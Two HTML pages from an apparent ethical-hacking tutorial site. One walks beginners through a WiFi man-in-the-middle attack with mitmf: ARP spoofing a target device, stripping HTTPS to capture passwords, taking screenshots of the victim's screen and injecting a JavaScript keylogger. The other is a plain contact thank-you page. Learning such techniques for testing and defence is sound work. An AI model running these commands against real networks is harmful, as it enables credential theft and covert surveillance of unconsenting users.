


<file: sniff.html>
<!DOCTYPE html>
<html>

<head>
	<meta charset="UTF-8" />
	<meta name="AG" content="guide" />
	<title>ArmedGeniuses</title>
	<link rel="icon" href="img/logo.png">
	<link href="css/style.css" rel="stylesheet" />
	<link href="css/icon.css" rel="stylesheet" />
	<link href="css/button.css" rel="stylesheet" />
	<link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
</head>

<body class="light">

	<div class="container">
		<div class="placeholder">
			<div class="window">
				<div class="header">
					<div class="header-inner" data-aos="flip-up">
						<img src="img/logo.png" alt="Logo" class="site-logo" />
						<div class="site-text-box">
							<h1 class="site-title">Armed Geniuses</h1>
							<h6 class="site-description">Ethical Hacking Simplified</h6>
						</div>

						<nav class="nav">
							<ul class="nav-ul">
								<li class="nav-li"><a href="index.html" class="nav-link">Home</a></li>
								<li class="nav-li"><a href="setup.html" class="nav-link">Get Started</a></li>
								<li class="nav-li"><a href="about.html" class="nav-link">About</a></li>
								<li class="nav-li"><a href="contact.html" class="nav-link">Contact</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>
		</div>

		<button class="btn active spacing" id="myBtn" style="--green-color: var(--btn-background); color: var(--btn-color);">
			<span class="btn__content">Theme</span>
			<span class="btn__glitch"></span>
			<span class="btn__label">1337</span>
		  </button>

		<div id="myModal" class="modal">
			<!-- Modal content -->
			<div class="modal-content">
			  <div class="modal-header">
				<span class="close">&times;</span>
				<h2>Change Theme</h2>
			  </div>
			  <div class="modal-body">
				<br /><br /><a class="theme-btn" id="light" href="#">light ☀️</a> <br />
				<br /><br /><a class="theme-btn" id="dark" href="#">dark ☾</a> <br /><br />
			  </div>
			  
			</div>

		</div>

		<p>
			<header class="welcome-section">
				<h2 class="text-center section-title" style="color: var(--header-color)">Welcome to Armed Geniuses</h2>
				<p class="text-center">Here we shall talk about basic hacking and penetration testing. You can
					choose one of the type of hacks below.</p>
			</header>

			<div class="paging-links" data-aos="zoom-in">
				<nav>
					<ul>
						<li class="paging-item"><button class="btn" onclick="window.location.href = 'WPA.html';">
							<span class="btn__content">WiFi Hacking</span>
							<span class="btn__glitch"></span>
							<span class="btn__label">1337</span>
						  </button></li>
						  <li class="paging-item"><button class="btn active" onclick="window.location.href = 'sniff.html';">
							<span class="btn__content">WiFi Sniffing</span>
							<span class="btn__glitch"></span>
							<span class="btn__label">1337</span>
						  </button></li>
						  <li class="paging-item"><button class="btn" onclick="window.location.href = 'exploit.html';">
							<span class="btn__content">Exploitation</span>
							<span class="btn__glitch"></span>
							<span class="btn__label">1337</span>
						  </button></li>
						  <li class="paging-item"><button class="btn" onclick="window.location.href = 'recon.html';">
							<span class="btn__content">Recon</span>
							<span class="btn__glitch"></span>
							<span class="btn__label">1337</span>
						  </button></li>
					</ul>
				</nav>
			</div>

			<div class="content" data-aos="fade-right">
				<h4 class="guide-title">Wifi Sniffing using MiTM attacks</h4>
				<p class="guide-body">You will need kali linux or any other linux distro with the specific tools
					installed. For kali linux, click on
					the link below. You will also need kali-linux compatible WiFi adapter for monitor mode and
					packet sniffing/injection.
				</p>
				<button class="btn" onclick="window.location.href = 'https://www.kali.org/downloads/';">
					<span class="btn__content">Kali linux</span>
					<span class="btn__glitch"></span>
					<span class="btn__label">1337</span>
				  </button>
			</div>

			<div class="content" data-aos="fade-left">
				<h3 class="guide-title">How to install the packages</h3>
				<p class="guide-body">Open the terminal window and install the package if not installed.<br />
					Here, we'll be using mitmf (Man in the middle framework), to spoof the devices.<br />
					If you're using Debian or Debian-based distro,
					type:<br /><br />
					<code class="code">apt update && apt install mitmf</code></p>
				<p class="guide-body">
					If you're using Arch linux (you're awesome), then use pacman to install the tools.
					<code class="code">pacman -S mitmf</code>
					<br /><br />
					<b>NOTE:</b> You should already have access to the WiFi network. If
					you want to know how to gain access, please check out the WiFi hacking page of this site.
					<br /><br />
					Now, how this kind of attack works is, the attacker spoofs the user by sending a message
					that he's the router, and spoofs the router that he is that user.<br />
					Example, lets take the router's IP as 192.168.1.1, the user's is 192.168.1.3, and the attacker's
					is 192.168.1.5.
					The attacker tells the router that he's 192.168.1.3, and the user that he's 192.168.1.1. So now,
					the user's traffic flows through the attacker's computer. So he can analyse the traffic, inject
					code onto
					the user's browser, and do loads of cool stuff.<br />
					<img src="img/mitm.png" alt="MiTM attacker" class="img-class history-img" width="40%"
						height="40%" />
					<img src="img/arp_spoof.png" alt="Arp Spoof" class="img-class history-img" width="40%"
						height="40%" />
					<br /><br />
					We'll be using a framework called mitmf.<br />
					Assuming that the given IPs above is the case [please change it in your case], I am going to use
					this tool.
					To spoof the user and the router, type:<br />
					<code class="code">mitmf --arp --spoof --gateway 192.168.1.1 --target 192.168.1.3 -i wlan0</code>
					Where "wlan0" is the wireless interface connected to the said network.<br /><br />
					After the command is executed, ARP [Address Resolution Protocol] spoof kicks in, which is
					basically becoming the MiTM.
					But using the mitmf has extra perks for beginners. It has SSLstrip enabled by default, which
					turns any
					HTTPS site to HTTP site, where the data is sent in plain text, so we can sniff passwords and
					credentials.
					Now when the user visits any site, enters any passwords, it'll be displayed on your terminal
					screen.
					<br />
					Now, we will try to take screenshots and launch a keylogger in the target system.<br />
					For screenshot, type the below command:<br />
					<code class="code">mitmf --arp --spoof --gateway 192.168.1.1 --target 192.168.1.3 -i wlan0 --screen</code>
					Now, if you're using Kali Linux, the pictures will be stored in<br /><b>/var/log/mitmf</b>
					<br />
					<br />
					Now for a keylogger,<br />
					We'll have to inject JS code which will capture keystrokes of the user.
					So type:<br />
					<code class="code">mitmf --arp --spoof --gateway 192.168.1.1 --target 192.168.1.3 -i wlan0 --jskeylogger</code>
					<br />
					<br />
					<br />
				</p>
			</div>

	</div>
	</div>
	</main>

	<footer class="footer text-center">
		<p>From GitHub
			| View: <a rel="nofollow" href="https://github.com/theParanoidScripts">Here</a></p>
	</footer>
	</div>
	<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>
  <script src="js/popup.js" type="text/javascript"></script>
  <script src="js/theme.js" type="text/javascript"></script>
</body>

</html>
</file>

<file: thankyou.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8" />
    <meta name="AG" content="guide" />
    <title>ArmedGeniuses - Contact Page</title>
    <link rel="icon" href="img/logo.png">
    <link href="css/style.css" rel="stylesheet" />
    <link href="css/icon.css" rel="stylesheet" />
    <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
</head>
<script>
    alert("Your message has been recorded");
</script>

<body class="light">

    <div class="container">
        <div class="placeholder">
            <div class="window">
                <div class="header">
                    <div class="header-inner" data-aos="flip-up">
                        <img src="img/logo.png" alt="Logo" class="site-logo" />
                        <div class="site-text-box">
                            <h1 class="site-title"><b>Armed Geniuses</b></h1>
                            <h6 class="site-description"><b>Ethical Hacking Simplified</b></h6>
                        </div>
                        <nav class="nav">
                            <ul class="nav-ul">
                                <li class="nav-li"><a href="index.html" class="nav-link">Home</a></li>
                                <li class="nav-li"><a href="setup.html" class="nav-link">Get Started</a></li>
                                <li class="nav-li"><a href="about.html" class="nav-link">About</a></li>
                                <li class="nav-li"><a href="contact.html" class="nav-link">Contact</a></li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>

        <button class="btn active spacing" id="myBtn" style="--green-color: var(--btn-background); color: var(--btn-color);">
			<span class="btn__content">Theme</span>
			<span class="btn__glitch"></span>
			<span class="btn__label">1337</span>
		  </button>

		<div id="myModal" class="modal">
			<!-- Modal content -->
			<div class="modal-content">
			  <div class="modal-header">
				<span class="close">&times;</span>
				<h2>Change Theme</h2>
			  </div>
			  <div class="modal-body">
				<br /><br /><a class="theme-btn" id="light" href="#">light ☀️</a> <br />
				<br /><br /><a class="theme-btn" id="dark" href="#">dark ☾</a> <br /><br />
			  </div>
			  
			</div>

		</div>

        <main>
            <header class="welcome-section"><div class="p">
                <h2 class="text-center section-title" style="color: var(--header-color)"><b>Thank You</b></h2>
                <p class="text-center">Thank you for giving me your feedback. We will look into it
                    and make the changes if necessary. Go back to home page:<br />
                    <a href="index.html" class="btn btn-default right">Home</a></p>
                </div>
            </header>
        </main>

        <footer class="footer text-center">
            <p>From GitHub

                | View: <a rel="nofollow" href="https://github.com/theParanoidScripts">Here</a></p>
        </footer>
        <script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>
  <script src="js/popup.js" type="text/javascript"></script>
  <script src="js/theme.js" type="text/javascript"></script>
</body>


</html>
</file>
